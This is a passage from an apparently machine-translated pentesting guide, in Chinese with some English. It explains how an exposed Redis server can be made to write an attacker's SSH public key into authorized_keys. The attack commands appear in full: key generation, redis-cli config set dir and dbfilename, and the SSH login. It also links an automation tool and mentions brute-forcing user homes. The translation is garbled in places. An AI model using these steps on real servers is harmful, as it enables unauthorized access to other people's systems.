 SSH
例子从这里
请注意 config get dir 结果可以在其他手动利用命令后更改。建议在登录 Redis 后首先运行。在输出中
config get dir homeredis user你可以找到redis用户的家(/var/lib/redis通常/var/lib/redis或/home/
redis/.ssh),并且知道这一点,你知道在哪里可以写 authenticated_users 文件通过 ssh 与用户 redis 访
问。如果您知道其他有效用户的家,您有可写的权限,您也可以滥用它:
1. 在 PC 上生成一个 ssh 公钥对: ssh-keygen -t rsa
2. 将公钥写入文件: (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") > spaced_key.txt
3. 将文件导入 redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
4. 将公钥保存到 redis 服务器上的 authorized_keys 文件:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. 最后,ssh您可以使用私钥:ssh -i id_rsa redis@10.85.0.52 ssh到redis服务器
This technique is automated here:这项技术在这里自动化:https://github.com/Avinash-acid/Redis-
Server-Exploit
此外,系统用户也可以通过检查来发现。 config set dir /home/USER ,在确认后,一个新的
authorized_keys 可以写到 /home/USER/.ssh/authorized_keys . .使用 redis-rce-ssh 使用用户名字列表
来蛮力此并覆盖 authorized_keys . .